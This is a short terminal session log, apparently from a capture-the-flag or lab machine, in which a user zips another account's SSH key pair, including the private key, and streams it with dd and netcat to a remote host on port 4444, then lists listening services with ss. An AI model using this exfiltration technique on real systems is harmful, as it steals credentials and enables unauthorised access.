 maya@linuxagency:~$ zip -r robert.zip old_robert_ssh/
  adding: old_robert_ssh/ (stored 0%)
  adding: old_robert_ssh/id_rsa.pub (deflated 16%)
  adding: old_robert_ssh/id_rsa (deflated 23%)
maya@linuxagency:~$ dd if=robert.zip status=progress | nc 10.9.0.213 4444
4+1 records in
4+1 records out
2224 bytes (2.2 kB, 2.2 KiB) copied, 6.503e-05 s, 34.2 MB/s
maya@linuxagency:~$ ss -tulnp
Netid    State      Recv-Q     Send-Q               Local Address:Port            Peer Address:Port
udp      UNCONN     36864      0                    127.0.0.53%lo:53                   0.0.0.0:*
udp      UNCONN     0          0                10.10.77.222%ens5:68                   0.0.0.0:*
udp      UNCONN     0          0                          0.0.0.0:631                  0.0.0.0:*
udp      UNCONN     0          0                          0.0.0.0:59311                0.0.0.0:*
udp      UNCONN     7680       0                          0.0.0.0:5353                 0.0.0.0:*
udp      UNCONN     0          0                             [::]:58023                   [::]:*
udp      UNCONN     46336      0                             [::]:5353                    [::]:*
tcp      LISTEN     0          128                      127.0.0.1:36425                0.0.0.0:*
tcp      LISTEN     0          128                      127.0.0.1:2222                 0.0.0.0:*
tcp      LISTEN     0          128                      127.0.0.1:80                   0.0.0.0:*
tcp      LISTEN     0          128                  127.0.0.53%lo:53                   0.0.0.0:*
tcp      LISTEN     0          128                        0.0.0.0:22                   0.0.0.0:*
tcp      LISTEN     0          5                        127.0.0.1:631                  0.0.0.0:*
tcp      LISTEN     0          128                           [::]:22                      [::]:*
tcp      LISTEN     0          5                            [::1]:631                     [::]:*
maya@linuxagency:~$
12:25
11/09/2025